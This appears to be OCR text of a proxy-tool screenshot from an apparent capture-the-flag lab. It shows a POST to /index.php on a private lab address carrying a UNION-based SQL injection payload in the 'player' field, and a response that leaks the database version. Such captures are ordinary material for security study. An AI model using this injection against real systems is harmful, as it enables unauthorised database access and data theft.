 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select version()-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:29:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, 8.0.27-0ubuntu0.20.04.1 you are not eligible due to already qualifying.